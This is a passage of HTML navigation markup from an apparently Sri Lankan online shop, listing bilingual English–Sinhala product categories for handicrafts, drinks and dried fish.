									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candle making – ඉටිපන්දම් සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Crafts – පොල් අතුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cross-stitch – කතිර මැස්ම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Embroidery – එම්බ්රොයිඩර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a33fe76" data-id="a33fe76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f0cf60 elementor-widget elementor-widget-heading" data-id="79f0cf60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-30a627c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30a627c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fancy Decorations – විසිතුරු සැරසිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Jewelry – ස්වර්ණාභරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lacquerware – ලාක්ෂා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Knitting – ගෙතීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lace – ලේස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leather – ලෙදර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5eca0bfe" data-id="5eca0bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4419a4 elementor-widget elementor-widget-heading" data-id="4419a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6588541a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6588541a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Metalwork – ලෝහ නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Paper Craft – කඩදාසි අත්කම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Patchwork – පැච් වර්ක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pottery – මැටි භාණ්ඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Puppet making – රූකඩ සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sculpture – මූර්ති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sewing – මැසීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-789f573" data-id="789f573" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccd89dc elementor-widget elementor-widget-heading" data-id="ccd89dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f101f03 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f101f03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Silvercraft – රිදී කර්මාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tree Leaves – ශාක පත්‍ර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Weaving – විවීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wicker Products – වේවැල් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Craft – දැව නිර්මාණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Othercraft – වෙනත් අත්කම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7e64b9d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/" class='uael-menu-item'>Drinks පාන වර්ග<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-644e572">		<div data-elementor-type="section" data-elementor-id="42452" class="elementor elementor-42452 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-525d7d25 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="525d7d25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ce15d7" data-id="3ce15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c424c8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c424c8f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-287eab83" data-id="287eab83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249a2cf2 elementor-widget elementor-widget-heading" data-id="249a2cf2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-766f420b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="766f420b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Drinks – ආයුර්වේද බීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bael Flower – බෙලි මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Champagne – ශැම්පේන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coffee – කෝපී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Energy Drinks – ශක්තිජනක පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-248a088d" data-id="248a088d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1749a62 elementor-widget elementor-widget-heading" data-id="1749a62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-24bdbe34 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24bdbe34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Faluda – ෆලුඩා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Juice – පළතුරු යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">King Coconut Wine – තැබිලි වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk – කිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Porridge – කැඳ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6820a5d3" data-id="6820a5d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171e64f4 elementor-widget elementor-widget-heading" data-id="171e64f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c39b8cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c39b8cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ranawara – රණවරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tea – තේ කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Water Bottle – වතුර බෝතල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wine – වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Drinks – වෙනත් පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-89ddcc5" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/" class='uael-menu-item'>Dry Fish කරවල<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-1fd6b90">		<div data-elementor-type="section" data-elementor-id="42455" class="elementor elementor-42455 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6083d82d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6083d82d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa141e9" data-id="7aa141e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d494d72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d494d72" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7900" data-id="3a7900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f786de9 elementor-widget elementor-widget-heading" data-id="1f786de9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-559d8856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="559d8856" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Angulu Abroad – අඟුළු විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Angulu Lanka – අඟුළු ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cape Mackeral – ලින්නා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cooney – කූනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cuttle Fish – දැල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish eggs – මාළු බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hurulla – හුරුල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Abroad – කට්ටා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Lanka – කට්ටා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Keeramin Abroad – කීරාමින් විදේශ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a21c59" data-id="6a21c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8623c29 elementor-widget elementor-widget-heading" data-id="8623c29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c528d6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c528d6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Keeramin Lanka – කීරාමින් ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">King Mackeral – තෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Koppara Abroad – කොප්පරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Koppara Lanka – කොප්පර ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
